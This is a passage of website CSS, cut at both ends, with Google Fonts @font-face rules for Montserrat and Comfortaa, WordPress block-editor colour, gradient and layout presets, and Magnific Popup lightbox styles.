format('truetype')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6WXZ0ow.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6WXZ0ow.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6WXZ0ow.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16WXZ0ow.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Xw3aX8.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Hw3aX8.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Hw3aX8.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aX8.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Hw3aX8.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w3aX8.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aX8.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr73w3aX8.ttf) format('truetype')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC73w3aX8.ttf) format('truetype')}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4TbMDr0fJg&skey=45c59603efbe20e8&v=v47) format('woff')}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4WjMDr0fJg&skey=45c59603efbe20e8&v=v47) format('woff')}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4VrMDr0fJg&skey=45c59603efbe20e8&v=v47) format('woff')}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4bbLDr0fJg&skey=45c59603efbe20e8&v=v47) format('woff')}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4Y_LDr0fJg&skey=45c59603efbe20e8&v=v47) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16WXZ0oA&skey=2d3c1187d5eede0f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Xw3aXw&skey=7bc19f711c0de8f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Hw3aXw&skey=7bc19f711c0de8f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Hw3aXw&skey=7bc19f711c0de8f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXw&skey=7bc19f711c0de8f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Hw3aXw&skey=7bc19f711c0de8f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w3aXw&skey=7bc19f711c0de8f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aXw&skey=7bc19f711c0de8f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr73w3aXw&skey=7bc19f711c0de8f&v=v31) format('woff')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC73w3aXw&skey=7bc19f711c0de8f&v=v31) format('woff')}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/comfortaa/v47/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4TbMDr0fIA.woff2) format('woff2')}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/comfortaa/v47/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4WjMDr0fIA.woff2) format('woff2')}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/comfortaa/v47/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4VrMDr0fIA.woff2) format('woff2')}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/comfortaa/v47/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4bbLDr0fIA.woff2) format('woff2')}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/comfortaa/v47/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4Y_LDr0fIA.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8WXZ0pg.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9WXZ0pg.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9WXZ0pg.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9WXZ0pg.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9WXZ0pg.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6WXZ0pg.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6WXZ0pg.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6WXZ0pg.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16WXZ0pg.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Xw3aXo.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Hw3aXo.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Hw3aXo.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXo.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Hw3aXo.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w3aXo.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aXo.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr73w3aXo.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC73w3aXo.woff2) format('woff2')}
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:root{--wp--style--global--content-size:823px;--wp--style--global--wide-size:1080px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}
.mfp-wrap .mfp-container button:hover{background:transparent!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade .mfp-wrap.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade .mfp-wrap.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade .mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-bg{z-index:1000000;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1000001;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder 